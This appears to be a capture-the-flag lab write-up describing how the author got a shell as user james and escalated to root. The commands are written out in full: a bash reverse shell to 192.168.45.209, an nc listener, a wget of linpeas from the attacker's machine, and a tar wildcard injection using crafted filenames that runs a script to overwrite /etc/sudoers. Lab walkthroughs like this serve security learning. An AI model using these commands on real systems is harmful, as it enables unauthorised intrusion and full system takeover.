
Clicking on root doesnt give us much due to permissions but clicking on James gives us an option to create a public key

We could generate public keys on our machine and then add the key here, but lets do some more enumeration before we go deeper
If we look through each of the tabs we eventually get to Terminal. Which gives us access to an actual terminal as user james.

The clipboard isnt working and im a little lazy in fixing it. But anyways, the easiest thing right now to get an actual shell instead of using the browser terminal is to use a bash reverse shell. We dont even need to worry about how we're going to get it on the machine
bash -i >& /dev/tcp/192.168.45.209/4444 0>&1
back on our machine
nc -lvnp 4444
We now have a shell as james from our machine. It looks at first like a stable shell but i dont have access to arrow key functoinality so lets spawn a better shell
which python
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL + Z and then:
stty raw -echo; fg
One of the things I'll do sometimes before running linpeas is to just do a few commands that are low hanging fruit
sudo -l

This is actually pretty interesting. Its telling us the exact command that james can run as sudo.
My first instinct was also to go to https://gtfobins.org/gtfobins/tar/ to see if this would lead us to privilege escalation at all or its just noise
While GTFObins did show it to be vulnerable, I tried running some of the commands shown without any luck.
At this point I decided to run linpeas to save some time. Set up a python server in Kali
python3 -m http.server 8080
And back in our target shell:
wget http://192.168.45.209:8080/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
As we scroll down something catches the eye. Its the same sudo command we saw earlier but the only part thats highlighted is the * part. Now something was itching me to keep going down this path. So I went to google and just and found this medium article outlining how to exploit specifically using the wildcard with tar
The article states:
The wildcard * is replaced with a list of all the filenames in the current directory. As an attacker, we can leverage this and create specially crafted filenames that will be interpreted as flags for tar, instead of actual files
echo "" > '--checkpoint=1'
Create the privesc.sh file
nano privesc.sh
Paste the following
#!/bin/bash
echo 'james ALL=(root) NOPASSWD: ALL' > /etc/sudoers
Then run
chmod +x privesc.sh
echo "" > '--checkpoint-action=exec=sh privesc.sh'
Finally, let's take advantage of the sudo command. Make sure you're in the same directory as the files created in the earlier steps:
sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *
Our script injects an entry into the /etc/sudoers file that allows the 'james' user to use sudo without a password for all commands

